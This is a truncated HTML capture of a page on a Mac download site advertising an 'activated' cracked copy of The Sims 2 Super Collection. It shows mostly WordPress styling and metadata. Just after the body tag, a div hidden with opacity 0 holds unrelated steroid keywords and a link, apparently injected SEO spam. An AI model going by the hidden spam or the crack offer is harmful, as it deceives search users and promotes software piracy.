

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://macapps-download.com/the-sims-2-super-collection-crack/
body_size: 17627
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link data-optimized="2" rel="stylesheet" href="/wp-content/litespeed/css/ea3604f8a2d30520670348554b34282a.css?ver=a3dfa">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>The Sims 2 Super Collection Mac Game [Activated] Download</title>
  <meta name="description" content="The Sims 2 Super Collection - Create, customize, and shape virtual lives in this timeless life simulation classic. Unleash your imagination today.">
  <link rel="canonical" href="/the-sims-2-super-collection-crack/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="The Sims 2 Super Collection Mac Game [Activated] Download">
  <meta property="og:description" content="The Sims 2 Super Collection - Create, customize, and shape virtual lives in this timeless life simulation classic. Unleash your imagination today.">
  <meta property="og:url" content="https://macapps-download.com/the-sims-2-super-collection-crack/">
  <meta property="og:site_name" content="Mac Apps Download Best &amp; Full Version Free">
  <meta property="article:section" content="General">
  <meta property="og:updated_time" content="2024-05-01T07:41:21+05:00">
  <meta property="og:image" content="https://macapps-download.com/wp-content/uploads/2021/08/The-Sims-2-Super-Collection-game-download.jpg">
  <meta property="og:image:secure_url" content="https://macapps-download.com/wp-content/uploads/2021/08/The-Sims-2-Super-Collection-game-download.jpg">
  <meta property="og:image:width" content="640">
  <meta property="og:image:height" content="360">
  <meta property="og:image:alt" content="The Sims 2 Super Collection free download">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="The Sims 2 Super Collection Mac Game [Activated] Download">
  <meta name="twitter:description" content="The Sims 2 Super Collection - Create, customize, and shape virtual lives in this timeless life simulation classic. Unleash your imagination today.">
  <meta name="twitter:site" content="@macadadmn">
  <meta name="twitter:creator" content="@macadadmn">
  <meta name="twitter:image" content="https://macapps-download.com/wp-content/uploads/2021/08/The-Sims-2-Super-Collection-game-download.jpg">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="macadadmn">
  <meta name="twitter:label2" content="Time to read">
  <meta name="twitter:data2" content="3 minutes">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Mac Apps Download Best &amp; Full Version Free &raquo; The Sims 2 Super Collection Mac Game [Latest Version] Free Download Comments Feed" href="/the-sims-2-super-collection-crack/feed/">
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id='rank-math-toc-block-style-inline-css' type='text/css'>
  .wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='gist-style-inline-css' type='text/css'>
  body { font-family: Poppins; }body { font-size: 16px; }body { line-height : 2; }.breadcrumbs span.breadcrumb, .nav-links a, .search-form input[type=submit], #toTop, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover  { background : #f88c00; }.search-form input.search-field, .sticky .p-15, .related-post-entries li, .candid-pagination .page-numbers { border-color : #f88c00; }.error-404 h1, .no-results h1, a, a:visited, .related-post-entries .title:hover, .entry-title a:hover, .featured-post-title a:hover, .entry-meta.entry-category a,.widget li a:hover, .widget h1 a:hover, .widget h2 a:hover, .widget h3 a:hover, .site-title a, .site-title a:visited, .main-navigation ul li a:hover { color : #f88c00; }.btn-primary { border: 2px solid #f88c00;}
  </style>
  <style id='blog-cycle-style-inline-css' type='text/css'>
  h1, h2, h3, h4, h5, h6, .site-title { font-family: Lora, sans-serif; }
  </style>
  <link rel='stylesheet' id='blog-cycle-googleapis-css' href='//fonts.googleapis.com/css?family=Lora' type='text/css' media=''>
  <link rel='stylesheet' id='gist-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins&#038;ver=6.2.5' type='text/css' media='all'>
  <link rel='stylesheet' id='gist-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.2.5' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/65093eb697ed228891042d1ab8b6ba95.js?ver=6ba95' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2624">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=2624'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2Fthe-sims-2-super-collection-crack%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacapps-download.com%2Fthe-sims-2-super-collection-crack%2F&#038;format=xml">
  <style type="text/css">
  .site-title,
                        .site-description {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
  <meta name="msapplication-TileImage" content="https://macapps-download.com/wp-content/uploads/2020/02/MacApps-Download-Favicon.png">
</head>
<body>
  <div style="opacity: 0; position: absolute;">
    what does steroids do to your body
    <p>Şekilli Nick</p>most home runs in a season without steroidsronnie coleman before steroidsgyno steroidssteroids online<a href="/sheet/" title="what are steroids used for">what are steroids used for</a>
  </div><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
